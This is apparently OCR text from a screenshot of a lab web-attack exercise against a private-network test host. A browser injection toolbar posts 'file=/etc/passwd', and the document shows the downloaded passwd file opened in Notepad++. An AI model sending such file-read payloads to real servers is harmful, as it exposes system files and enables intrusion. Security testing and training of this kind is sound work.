 192.168.5.139/test
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE Q
Load URL
Split URL
Execute
http://192.168.5.139/test
Post data
Referrer
0xHEX
Post data
file=/etc/passwd
正在打开 passwd
您选择了打开:
passwd
文件类型: application/octet-stream (1.1 KB)
来源: http://192.168.5.139
您想要 Firefox 如何处理此文件?
打开，通过(O)
浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
C:\Users\maoping\Downloads\passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
uppercase.py
po.txt
passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
22 messagebus:x:103:106::/var/run/dbus:/bin/false
23 whoopsie:x:104:107::/nonexistent:/bin/false
24 landscape:x:105:110::/var/lib/landscape:/bin/false
Normal text file
length : 1,094 lines : 27
Ln : 1 Col : 1 Sel : 0 | 0
Unix (LF)
UT